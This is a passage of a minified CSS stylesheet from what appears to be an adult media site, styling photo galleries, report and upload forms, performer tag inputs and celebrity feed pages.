.gallery_pause{display:none}.js_gallery_fast_play .gallery_pause,.js_gallery_fast_play .gallery_play{display:none}.js_gallery_pause .gallery_fast_play,.js_gallery_pause .gallery_play{display:none}.mobile .opac_bg,.tablet .opac_bg{background-color:#000!important}.mobile .lSSlideWrapper,.tablet .lSSlideWrapper{margin:0;top:0;height:100vh;height:stretch}.mobile .gallery_photos_container,.tablet .gallery_photos_container{height:100vh;height:stretch;display:table;width:100%}.mobile .gallery_photos_container .gallery_photos_image_wrapper,.tablet .gallery_photos_container .gallery_photos_image_wrapper{display:table-cell;vertical-align:middle}.mobile .top_buttons_container,.tablet .top_buttons_container{top:0}.gallery_report_modal_wrapper{width:100%;display:none;position:absolute;left:0;z-index:6;pointer-events:none}.gallery_report_modal_wrapper.open{display:block}.gallery_report_modal_wrapper .gallery_report_modal{box-shadow:0 1px 5px rgba(0,0,0,.24);width:calc(100% - 40px);max-width:500px;margin:auto;padding-bottom:20px;color:#000;background-color:#f8f8f0;pointer-events:initial}.gallery_report_modal_wrapper .gallery_report_modal #report_gallery{position:relative}.gallery_report_modal_wrapper .gallery_report_modal .gallery_report_title{text-align:center;padding:15px 0}.gallery_report_modal_wrapper .gallery_report_modal .options_item_title{padding:5px 0;font-weight:700}.gallery_report_modal_wrapper .gallery_report_modal form{padding:0 15px}.gallery_report_modal_wrapper .gallery_report_modal form .obfs,.gallery_report_modal_wrapper .gallery_report_modal form a{color:#be0000}.gallery_report_modal_wrapper .gallery_report_modal form .obfs:hover,.gallery_report_modal_wrapper .gallery_report_modal form a:hover{text-decoration:underline}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_checkbox{width:100%;height:35px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}@media (min-width:480px){.gallery_report_modal_wrapper .gallery_report_modal form .options_item_checkbox{width:50%}}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_checkbox span{margin-right:10px}.gallery_report_modal_wrapper .gallery_report_modal form .report_form_item{display:-ms-grid;display:grid;margin-bottom:10px}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit{text-align:center;margin-top:10px}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit button{width:auto!important;height:auto!important;border:none!important;color:#fff;background-color:#be0000!important}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit button:disabled{opacity:.6}.gallery_report_modal_wrapper .gallery_report_modal .modal_box_close{position:absolute;padding:5px;right:0;top:0}.gallery_report_modal .custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px;z-index:0}.gallery_report_modal .custom_radio input{display:none}.gallery_report_modal .custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.gallery_report_modal .custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #e1e1e1;border-radius:10px;background-color:#fff;color:#000}.gallery_report_modal .custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#000}.title_animated,.title_static{display:none}.static .title_static{display:block}.animated .title_animated{display:block}.add_gallery_container_wrapper .dm-uploader,.gallery_and_photo_container .dm-uploader,.story_container .dm-uploader{cursor:default;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.add_gallery_container_wrapper .dm-uploader .btn,.gallery_and_photo_container .dm-uploader .btn,.story_container .dm-uploader .btn{position:relative;overflow:hidden}.add_gallery_container_wrapper .dm-uploader .btn input[type=file],.gallery_and_photo_container .dm-uploader .btn input[type=file],.story_container .dm-uploader .btn input[type=file]{position:absolute;top:0;right:0;margin:0;border:solid transparent;width:100%;opacity:0;cursor:pointer}.add_gallery_container_wrapper #files,.gallery_and_photo_container #files,.story_container #files{overflow-y:scroll!important;min-height:50px;margin-bottom:10px;max-height:250px}@media (min-width:768px){.add_gallery_container_wrapper #files,.gallery_and_photo_container #files,.story_container #files{max-height:265px}}.add_gallery_container_wrapper #debug,.gallery_and_photo_container #debug,.story_container #debug{overflow-y:scroll!important;height:180px}.add_gallery_container_wrapper .dm-uploader,.gallery_and_photo_container .dm-uploader,.story_container .dm-uploader{border:2px dashed #e1e1e1;border-radius:5px;text-align:center;padding:10px}.add_gallery_container_wrapper .dm-uploader.active,.gallery_and_photo_container .dm-uploader.active,.story_container .dm-uploader.active{border-color:red;border-style:solid}.add_gallery_container_wrapper .dragdrop_title,.gallery_and_photo_container .dragdrop_title,.story_container .dragdrop_title{font-weight:700;font-size:19px;margin:5px 0}.add_gallery_container_wrapper .bg-success,.gallery_and_photo_container .bg-success,.story_container .bg-success{background-color:#30ad22!important}.add_gallery_container_wrapper .bg-primary,.gallery_and_photo_container .bg-primary,.story_container .bg-primary{background-color:#be0000}.add_gallery_container_wrapper .text-success,.gallery_and_photo_container .text-success,.story_container .text-success{color:#30ad22!important}.add_gallery_container_wrapper .text-danger,.gallery_and_photo_container .text-danger,.story_container .text-danger{color:#ff0021!important}.add_gallery_container_wrapper .uploaderFile,.gallery_and_photo_container .uploaderFile,.story_container .uploaderFile{position:relative;text-align:left;margin-bottom:5px}.add_gallery_container_wrapper .uploaderFile .remove_photo_upload,.gallery_and_photo_container .uploaderFile .remove_photo_upload,.story_container .uploaderFile .remove_photo_upload{position:absolute;left:0;top:-3px;cursor:pointer}.add_gallery_container_wrapper .media-image_preview,.gallery_and_photo_container .media-image_preview,.story_container .media-image_preview{width:50px;height:50px;overflow:hidden;border-radius:10px;border:none;display:block;background-color:#e1e1e1;text-align:center;float:left;line-height:49px;position:relative}.add_gallery_container_wrapper .media-image_preview img,.gallery_and_photo_container .media-image_preview img,.story_container .media-image_preview img{max-width:50px;max-height:50px}.add_gallery_container_wrapper .media-status_progress,.gallery_and_photo_container .media-status_progress,.story_container .media-status_progress{height:50px;display:block;position:relative;margin-left:60px;padding-right:10px}.add_gallery_container_wrapper .media-status_progress label,.gallery_and_photo_container .media-status_progress label,.story_container .media-status_progress label{font-weight:700}.add_gallery_container_wrapper .media-status_progress span,.gallery_and_photo_container .media-status_progress span,.story_container .media-status_progress span{margin-left:10px}.add_gallery_container_wrapper .media-status_progress .remove_photo_upload,.gallery_and_photo_container .media-status_progress .remove_photo_upload,.story_container .media-status_progress .remove_photo_upload{cursor:pointer;margin-left:10px;display:inline-block}.add_gallery_container_wrapper .media-progress,.add_gallery_container_wrapper .media-status,.gallery_and_photo_container .media-progress,.gallery_and_photo_container .media-status,.story_container .media-progress,.story_container .media-status{height:25px;width:100%}.add_gallery_container_wrapper .progress-bar,.gallery_and_photo_container .progress-bar,.story_container .progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#be0000;-webkit-transition:width .6s ease;transition:width .6s ease}.add_gallery_container_wrapper .card ul,.gallery_and_photo_container .card ul,.story_container .card ul{list-style:none;padding:0;margin:0}.add_gallery_container_wrapper .card hr,.gallery_and_photo_container .card hr,.story_container .card hr{border:0;border-top:1px solid #f8f8f0}.add_gallery_container_wrapper .card .card-header,.gallery_and_photo_container .card .card-header,.story_container .card .card-header{margin:10px 0;font-weight:700}.add_gallery_container_wrapper .editor_view .single_row,.gallery_and_photo_container .editor_view .single_row,.story_container .editor_view .single_row{width:auto}.add_gallery_container_wrapper .gallery_form_label,.add_gallery_container_wrapper .story_form_label,.gallery_and_photo_container .gallery_form_label,.gallery_and_photo_container .story_form_label,.story_container .gallery_form_label,.story_container .story_form_label{width:100%;text-align:left;font-weight:700}.add_gallery_container_wrapper .gallery_form_wrapper,.add_gallery_container_wrapper .story_form_wrapper,.gallery_and_photo_container .gallery_form_wrapper,.gallery_and_photo_container .story_form_wrapper,.story_container .gallery_form_wrapper,.story_container .story_form_wrapper{margin-bottom:10px}.add_gallery_container_wrapper .gallery_form_wrapper input,.add_gallery_container_wrapper .story_form_wrapper input,.gallery_and_photo_container .gallery_form_wrapper input,.gallery_and_photo_container .story_form_wrapper input,.story_container .gallery_form_wrapper input,.story_container .story_form_wrapper input{width:calc(100% - 10px);line-height:29px;height:30px}.add_gallery_container_wrapper .gallery_form_wrapper textarea,.add_gallery_container_wrapper .story_form_wrapper textarea,.gallery_and_photo_container .gallery_form_wrapper textarea,.gallery_and_photo_container .story_form_wrapper textarea,.story_container .gallery_form_wrapper textarea,.story_container .story_form_wrapper textarea{width:calc(100%);line-height:15px;padding:5px;font-family:inherit}.add_gallery_container_wrapper .gallery_form_wrapper .gallery_main_category_selector,.add_gallery_container_wrapper .story_form_wrapper .gallery_main_category_selector,.gallery_and_photo_container .gallery_form_wrapper .gallery_main_category_selector,.gallery_and_photo_container .story_form_wrapper .gallery_main_category_selector,.story_container .gallery_form_wrapper .gallery_main_category_selector,.story_container .story_form_wrapper .gallery_main_category_selector{width:100%;line-height:29px;height:30px}.add_gallery_container_wrapper .gallery_form_wrapper .story_select_wrapper,.add_gallery_container_wrapper .story_form_wrapper .story_select_wrapper,.gallery_and_photo_container .gallery_form_wrapper .story_select_wrapper,.gallery_and_photo_container .story_form_wrapper .story_select_wrapper,.story_container .gallery_form_wrapper .story_select_wrapper,.story_container .story_form_wrapper .story_select_wrapper{position:relative}.add_gallery_container_wrapper .gallery_form_wrapper .story_select_wrapper .dropdown_caret,.add_gallery_container_wrapper .story_form_wrapper .story_select_wrapper .dropdown_caret,.gallery_and_photo_container .gallery_form_wrapper .story_select_wrapper .dropdown_caret,.gallery_and_photo_container .story_form_wrapper .story_select_wrapper .dropdown_caret,.story_container .gallery_form_wrapper .story_select_wrapper .dropdown_caret,.story_container .story_form_wrapper .story_select_wrapper .dropdown_caret{position:absolute;top:-2px;right:5px;pointer-events:none}.add_gallery_container_wrapper .gallery_pornstar_wrapper,.add_gallery_container_wrapper .gallery_tag_wrapper,.add_gallery_container_wrapper .story_pornstar_wrapper,.gallery_and_photo_container .gallery_pornstar_wrapper,.gallery_and_photo_container .gallery_tag_wrapper,.gallery_and_photo_container .story_pornstar_wrapper,.story_container .gallery_pornstar_wrapper,.story_container .gallery_tag_wrapper,.story_container .story_pornstar_wrapper{margin-bottom:5px;text-align:left;position:relative}.add_gallery_container_wrapper .gallery_pornstar_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .gallery_pornstar_wrapper #gallery_tag_name,.add_gallery_container_wrapper .gallery_tag_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .gallery_tag_wrapper #gallery_tag_name,.add_gallery_container_wrapper .story_pornstar_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .story_pornstar_wrapper #gallery_tag_name,.gallery_and_photo_container .gallery_pornstar_wrapper #gallery_pornstar_name,.gallery_and_photo_container .gallery_pornstar_wrapper #gallery_tag_name,.gallery_and_photo_container .gallery_tag_wrapper #gallery_pornstar_name,.gallery_and_photo_container .gallery_tag_wrapper #gallery_tag_name,.gallery_and_photo_container .story_pornstar_wrapper #gallery_pornstar_name,.gallery_and_photo_container .story_pornstar_wrapper #gallery_tag_name,.story_container .gallery_pornstar_wrapper #gallery_pornstar_name,.story_container .gallery_pornstar_wrapper #gallery_tag_name,.story_container .gallery_tag_wrapper #gallery_pornstar_name,.story_container .gallery_tag_wrapper #gallery_tag_name,.story_container .story_pornstar_wrapper #gallery_pornstar_name,.story_container .story_pornstar_wrapper #gallery_tag_name{width:80%;display:block}@media (min-width:768px){.add_gallery_container_wrapper .gallery_pornstar_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .gallery_pornstar_wrapper #gallery_tag_name,.add_gallery_container_wrapper .gallery_tag_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .gallery_tag_wrapper #gallery_tag_name,.add_gallery_container_wrapper .story_pornstar_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .story_pornstar_wrapper #gallery_tag_name,.gallery_and_photo_container .gallery_pornstar_wrapper #gallery_pornstar_name,.gallery_and_photo_container .gallery_pornstar_wrapper #gallery_tag_name,.gallery_and_photo_container .gallery_tag_wrapper #gallery_pornstar_name,.gallery_and_photo_container .gallery_tag_wrapper #gallery_tag_name,.gallery_and_photo_container .story_pornstar_wrapper #gallery_pornstar_name,.gallery_and_photo_container .story_pornstar_wrapper #gallery_tag_name,.story_container .gallery_pornstar_wrapper #gallery_pornstar_name,.story_container .gallery_pornstar_wrapper #gallery_tag_name,.story_container .gallery_tag_wrapper #gallery_pornstar_name,.story_container .gallery_tag_wrapper #gallery_tag_name,.story_container .story_pornstar_wrapper #gallery_pornstar_name,.story_container .story_pornstar_wrapper #gallery_tag_name{width:85%;height:24px}}.add_gallery_container_wrapper .gallery_pornstar_wrapper input,.add_gallery_container_wrapper .gallery_tag_wrapper input,.add_gallery_container_wrapper .story_pornstar_wrapper input,.gallery_and_photo_container .gallery_pornstar_wrapper input,.gallery_and_photo_container .gallery_tag_wrapper input,.gallery_and_photo_container .story_pornstar_wrapper input,.story_container .gallery_pornstar_wrapper input,.story_container .gallery_tag_wrapper input,.story_container .story_pornstar_wrapper input{padding:2px}.add_gallery_container_wrapper .gallery_pornstar_wrapper label,.add_gallery_container_wrapper .gallery_tag_wrapper label,.add_gallery_container_wrapper .story_pornstar_wrapper label,.gallery_and_photo_container .gallery_pornstar_wrapper label,.gallery_and_photo_container .gallery_tag_wrapper label,.gallery_and_photo_container .story_pornstar_wrapper label,.story_container .gallery_pornstar_wrapper label,.story_container .gallery_tag_wrapper label,.story_container .story_pornstar_wrapper label{height:20px;display:block;position:absolute;top:0;right:0}.add_gallery_container_wrapper .gallery_select_wrapper,.add_gallery_container_wrapper .photo_select_wrapper,.gallery_and_photo_container .gallery_select_wrapper,.gallery_and_photo_container .photo_select_wrapper,.story_container .gallery_select_wrapper,.story_container .photo_select_wrapper{margin-bottom:5px;text-align:left;position:relative}.add_gallery_container_wrapper .gallery_select_wrapper .gallery_pornstar_selector,.add_gallery_container_wrapper .gallery_select_wrapper .photo_pornstar_selector,.add_gallery_container_wrapper .photo_select_wrapper .gallery_pornstar_selector,.add_gallery_container_wrapper .photo_select_wrapper .photo_pornstar_selector,.gallery_and_photo_container .gallery_select_wrapper .gallery_pornstar_selector,.gallery_and_photo_container .gallery_select_wrapper .photo_pornstar_selector,.gallery_and_photo_container .photo_select_wrapper .gallery_pornstar_selector,.gallery_and_photo_container .photo_select_wrapper .photo_pornstar_selector,.story_container .gallery_select_wrapper .gallery_pornstar_selector,.story_container .gallery_select_wrapper .photo_pornstar_selector,.story_container .photo_select_wrapper .gallery_pornstar_selector,.story_container .photo_select_wrapper .photo_pornstar_selector{height:30px;min-width:280px}.add_gallery_container_wrapper .gallery_select_wrapper label,.add_gallery_container_wrapper .photo_select_wrapper label,.gallery_and_photo_container .gallery_select_wrapper label,.gallery_and_photo_container .photo_select_wrapper label,.story_container .gallery_select_wrapper label,.story_container .photo_select_wrapper label{height:20px;display:block;position:absolute;top:0;right:0}.add_gallery_container_wrapper .gallery_id_selector,.gallery_and_photo_container .gallery_id_selector,.story_container .gallery_id_selector{width:100%;height:30px}.add_gallery_container_wrapper .gallery_selector_toogle_container,.gallery_and_photo_container .gallery_selector_toogle_container,.story_container .gallery_selector_toogle_container{position:relative;margin:10px 0}.add_gallery_container_wrapper hr,.gallery_and_photo_container hr,.story_container hr{color:#e1e1e1}.add_gallery_container_wrapper p,.gallery_and_photo_container p,.story_container p{text-align:left}.add_gallery_container_wrapper .editor_view,.gallery_and_photo_container .editor_view,.story_container .editor_view{max-width:450px}.add_gallery_container_wrapper .error_msg,.gallery_and_photo_container .error_msg,.story_container .error_msg{color:#ff0021;display:block;font-size:11px}.add_gallery_container_wrapper .story_category_selector,.add_gallery_container_wrapper .story_main_category_selector,.gallery_and_photo_container .story_category_selector,.gallery_and_photo_container .story_main_category_selector,.story_container .story_category_selector,.story_container .story_main_category_selector{width:100%;line-height:29px;height:30px}.add_gallery_container_wrapper .story_files,.gallery_and_photo_container .story_files,.story_container .story_files{background:0 0;border:none;margin:5px 0 10px 0;width:100%}.story_pornstar_list_container{margin-bottom:5px;text-align:left;min-height:26px}.story_pornstar_list_container .editor_tag{margin:1px}.gallery_pornstar_list_container,.gallery_tag_list_container{margin-bottom:5px;text-align:left;min-height:28px}.gallery_pornstar_list_container .pornstar_span,.gallery_pornstar_list_container .tag_span,.gallery_tag_list_container .pornstar_span,.gallery_tag_list_container .tag_span{display:inline-block;background-color:#55acee;padding:0 5px 2px 5px;margin:1px;color:#fff}.gallery_pornstar_list_container .pornstar_span input,.gallery_pornstar_list_container .tag_span input,.gallery_tag_list_container .pornstar_span input,.gallery_tag_list_container .tag_span input{background:0 0;border:none;color:#fff;width:auto}.gallery_pornstar_list_container .pornstar_span .remove_span_pornstar,.gallery_pornstar_list_container .pornstar_span .remove_span_tag,.gallery_pornstar_list_container .tag_span .remove_span_pornstar,.gallery_pornstar_list_container .tag_span .remove_span_tag,.gallery_tag_list_container .pornstar_span .remove_span_pornstar,.gallery_tag_list_container .pornstar_span .remove_span_tag,.gallery_tag_list_container .tag_span .remove_span_pornstar,.gallery_tag_list_container .tag_span .remove_span_tag{margin-left:5px;font-size:15px;cursor:pointer}.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar,.gallery_pornstar_list_container.bootstrap-tagsinput .tag,.gallery_tag_list_container.bootstrap-tagsinput .pornstar,.gallery_tag_list_container.bootstrap-tagsinput .tag{display:inline-block!important;margin:2px}.gallery_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,.gallery_pornstar_list_container.bootstrap-tagsinput .temporary_tag,.gallery_tag_list_container.bootstrap-tagsinput .temporary_pornstar,.gallery_tag_list_container.bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,.gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove,.gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove,.gallery_tag_list_container.bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove .pornstar_value,.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove .tag_value,.gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove .pornstar_value,.gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove .tag_value,.gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove .pornstar_value,.gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove .tag_value,.gallery_tag_list_container.bootstrap-tagsinput .tag_remove .pornstar_value,.gallery_tag_list_container.bootstrap-tagsinput .tag_remove .tag_value{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.photo_pornstar_list_container{margin-bottom:5px;text-align:left;min-height:28px}.photo_pornstar_list_container .tag_span{display:inline-block;background-color:#55acee;padding:0 5px 2px 5px;margin:1px;color:#fff}.photo_pornstar_list_container .tag_span input{background:0 0;border:none;color:#fff;width:auto}.photo_pornstar_list_container .tag_span .remove_span_tag{margin-left:5px;font-size:15px;cursor:pointer}.photo_pornstar_list_container.bootstrap-tagsinput{background-color:#fff}.photo_pornstar_list_container.bootstrap-tagsinput .pornstar,.photo_pornstar_list_container.bootstrap-tagsinput .tag{display:inline-block!important;margin:2px;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.photo_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,.photo_pornstar_list_container.bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}.photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,.photo_pornstar_list_container.bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}.photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove .pornstar_value,.photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove .tag_value,.photo_pornstar_list_container.bootstrap-tagsinput .tag_remove .pornstar_value,.photo_pornstar_list_container.bootstrap-tagsinput .tag_remove .tag_value{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.content_section_photo_wrapper{display:inline-block;position:relative;min-height:320px;background-color:#f8f8f0;color:#000;text-align:center}.content_section_photo_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_section_photo_wrapper .title_wrapper{margin-top:5px}.content_section_photo_wrapper .h2_class,.content_section_photo_wrapper h2{font-size:15px;display:inline}.content_section_photo_wrapper .photo_top_controller_wrapper{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;right:10px;top:5px}.content_section_photo_wrapper .photo_top_controller_wrapper .close_button{position:initial;height:auto;width:auto;opacity:initial}.content_section_photo_wrapper .photo_container{padding:5px}.content_section_photo_wrapper .photo_container img{max-height:800px;max-width:100%;min-width:190px;min-height:169px;width:auto}.content_section_photo_wrapper .photo_container.format-static img{background:url(../img/placeholder_photo.png) no-repeat scroll center center}.content_section_photo_wrapper .photo_container.format-animated img{background:url(../img/placeholder_gif.png) no-repeat scroll center center}.content_section_photo_wrapper .info_container,.content_section_photo_wrapper .photo_action_buttons,.content_section_photo_wrapper .photo_owner_action_buttons{display:-ms-grid;display:grid;padding:5px;margin:auto;max-width:700px}.content_section_photo_wrapper .photo_interaction_container{padding:5px;max-width:700px;margin:auto}.content_section_photo_wrapper .photo_voting_info{float:left}.content_section_photo_wrapper .photo_interaction_buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;float:right}.content_section_photo_wrapper .photo_interaction_buttons button{position:relative;width:28px;height:28px;margin-left:10px;border-width:1px;border-style:solid;border-color:#000;color:#000;background-color:#fff}.content_section_photo_wrapper .photo_interaction_buttons button.open,.content_section_photo_wrapper .photo_interaction_buttons button:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_section_photo_wrapper .photo_interaction_buttons button.open .active,.content_section_photo_wrapper .photo_interaction_buttons button:hover .active{display:block}.content_section_photo_wrapper .photo_interaction_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.content_section_photo_wrapper .photo_interaction_buttons button i.active{display:none}.content_section_photo_wrapper .photo_interaction_buttons button i .notification{position:absolute;top:-3px;right:-3px}.content_section_photo_wrapper .photo_actions_wrapper{padding:5px}.content_section_photo_wrapper .photo_actions_wrapper .use_as_cover{text-decoration:underline;text-align:left;cursor:pointer;margin-bottom:10px}.content_section_photo_wrapper .voting_container{display:inline-block;margin:auto}.content_section_photo_wrapper .photo_report_modal label{display:block;font-weight:700;text-align:left}.content_section_photo_wrapper .photo_report_modal textarea{display:block;width:100%;height:60px;border-radius:2px}.content_section_photo_wrapper .photo_report_modal .btn_container{display:inline-block;height:30px;width:100%;margin-top:10px}.content_section_photo_wrapper .photo_report_modal button{float:right;width:90px;height:26px;line-height:17px}.content_section_photo_wrapper .remove_gallery_confirmation_container,.content_section_photo_wrapper .remove_photo_confirmation_container,.content_section_photo_wrapper .report_gallery_confirmation_container,.content_section_photo_wrapper .report_photo_confirmation_container,.content_section_photo_wrapper .use_as_cover_confirmation_container{max-width:320px}.content_section_photo_wrapper .remove_gallery_confirmation_container .single_row,.content_section_photo_wrapper .remove_photo_confirmation_container .single_row,.content_section_photo_wrapper .report_gallery_confirmation_container .single_row,.content_section_photo_wrapper .report_photo_confirmation_container .single_row,.content_section_photo_wrapper .use_as_cover_confirmation_container .single_row{padding:0}.content_section_photo_wrapper .remove_gallery_confirmation_container textarea,.content_section_photo_wrapper .remove_photo_confirmation_container textarea,.content_section_photo_wrapper .report_gallery_confirmation_container textarea,.content_section_photo_wrapper .report_photo_confirmation_container textarea,.content_section_photo_wrapper .use_as_cover_confirmation_container textarea{width:calc(100% - 10px)}.content_section_photo_wrapper .use_as_cover_confirmation_wrapper{display:none}.content_section_photo_wrapper .gallery_pornstar_wrapper,.content_section_photo_wrapper .gallery_tag_list{display:-webkit-box;display:-ms-flexbox;display:flex}.content_section_photo_wrapper .change_gallery_pornstar_wrapper{margin-top:10px}.content_section_photo_wrapper .gallery_add_pornstar_btn{margin-left:5px}.content_section_photo_wrapper .gallery_tag_item{margin:0 0 0 5px}.content_section_photo_wrapper .gallery_tag_item span{color:#be0000}.content_section_photo_wrapper .change_gallery_pornstar_wrapper,.content_section_photo_wrapper .photo_comments_wrapper,.content_section_photo_wrapper .photo_report_wrapper,.content_section_photo_wrapper .use_as_cover_confirmation_wrapper{display:none}.content_section_photo_wrapper .change_gallery_pornstar_wrapper.open,.content_section_photo_wrapper .photo_comments_wrapper.open,.content_section_photo_wrapper .photo_report_wrapper.open,.content_section_photo_wrapper .use_as_cover_confirmation_wrapper.open{display:block}.content_section_photo_wrapper .gallery_select_wrapper{margin-bottom:5px}.content_section_photo_wrapper .bootstrap-tagsinput{min-width:240px;width:calc(100% - 12px)}.gallery_modify_photo_pornstar_wrapper .photo_select_wrapper{text-align:left;margin-bottom:5px;position:relative}.gallery_modify_photo_pornstar_wrapper .photo_select_wrapper .photo_pornstar_selector{height:28px}.gallery_modify_photo_pornstar_wrapper .photo_select_wrapper label{position:absolute;height:22px;padding:2px 10px;right:5px}.celebrity_submenu_wrapper .submenu_section_item{width:calc(50% - 2px);text-align:center;display:inline-block;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;padding:5px 0}.celebrity_submenu_wrapper .submenu_section_item span{vertical-align:middle;margin-left:5px}.celebrity_submenu_wrapper .submenu_section_item_left{border-right:1px solid #e1e1e1}.content_wrapper_page_celebrity_home .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}.content_wrapper_page_celebrity_home .title_wrapper{margin-top:5px}.content_section_celebrity_homepage{width:calc(100% - 10px);max-width:670px;margin:5px auto 0 auto}@media (min-width:480px){.content_section_celebrity_homepage{width:calc(100% - 20px)}}.content_section_celebrity_homepage .content_section_title{padding-bottom:3px}.celebrity_avatar{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:5px}.celebrity_avatar a:focus,.celebrity_avatar a:hover{color:#fff!important}.celebrity_avatar .avatar{width:36px;height:36px;float:left;border-radius:50%;border:2px solid;border-color:#eeb310;background-size:cover;background-color:#000}.celebrity_avatar .celebrity_title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:12px 0 0 5px}.feed_wrapper{position:relative;border-bottom:1px solid;border-color:#e1e1e1;padding:5px 0 10px 0;margin-bottom:10px}.feed_wrapper .extra_feed_button{position:absolute;top:10px;right:0}.feed_wrapper .feed_images{margin:5px auto 5px auto;width:100%}.feed_wrapper .feed_images .post_image_container{overflow:hidden;border-radius:10px;background-color:#000;position:relative;margin-bottom:5px;float:left;width:calc((100vw / 2) - 10px)}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container{width:calc((100vw / 2) - 15px)}}.feed_wrapper .feed_images .post_image_container.post_image_container_portrait{height:calc(((100vw - 5px)/ 2)/ (2/3));max-width:332px;max-height:360px}.feed_wrapper .feed_images .post_image_container.post_image_container_landscape{height:calc(((100vw - 5px)/ 2)/ (2/3));max-width:332px;max-height:360px}.feed_wrapper .feed_images .post_image_container img{object-fit:cover;object-position:center;height:100%;width:100%}.feed_wrapper .feed_images .post_image_container .play_button{position:absolute;width:67px!important;height:67px!important;top:calc(50% - 33px);left:calc(50% - 33px);pointer-events:none}.feed_wrapper .feed_images .post_image_container_1{text-align:center;margin-bottom:5px;width:calc(100vw - 10px);float:initial}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container_1{width:calc(100vw - 20px)}}.feed_wrapper .feed_images .post_image_container_1.post_image_container_portrait{height:calc((100vw - 10px)/ (2/3));max-width:480px;max-height:calc(100vw - 10px)}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container_1.post_image_container_portrait{max-width:670px;max-height:670px}}.feed_wrapper .feed_images .post_image_container_1.post_image_container_landscape{width:calc(100vw - 10px);height:calc((100vw -10px)/ (16/9));max-width:670px;max-height:376px}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container_1.post_image_container_landscape{width:calc(100vw - 20px)}}.feed_wrapper .feed_images .post_image_container_2,.feed_wrapper .feed_images .post_image_container_3{width:calc((100vw / 2) - 8px)}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container_2,.feed_wrapper .feed_images .post_image_container_3{width:calc((100vw / 2) - 15px)}}.feed_wrapper .feed_images .post_image_odd{float:right}.feed_wrapper .feed_images .post_link_container{position:absolute;width:100%;height:100%;left:0;z-index:1}.feed_wrapper .feed_images .post_image_container_more{position:absolute;width:100%;height:100%;text-align:center;background-color:#00000066;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1}.feed_wrapper .feed_images .post_image_container_more span{position:relative;margin:auto;border-radius:5px;border:1px solid #fff;padding:4px 14px;background-color:#fffFFF33;color:#fff}.content_section_celebrity_discussion,.content_section_celebrity_page{width:calc(100% - 10px);max-width:1000px;margin:5px auto 0 auto}@media (min-width:480px){.content_section_celebrity_discussion,.content_section_celebrity_page{width:calc(100% - 20px)}}.content_section_celebrity_discussion .content_section_title,.content_section_celebrity_page .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}.content_section_celebrity_discussion .celebrity_header_wrapper,.content_section_celebrity_page .celebrity_header_wrapper{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex}.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar{width:130px;height:130px;border-radius:50%;border:2px solid;border-color:#eeb310;background-size:cover;background-color:#000}@media (min-width:360px){.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar{width:170px;height:170px}}.content_section_celebrity_discussion .celebrity_header_avatar 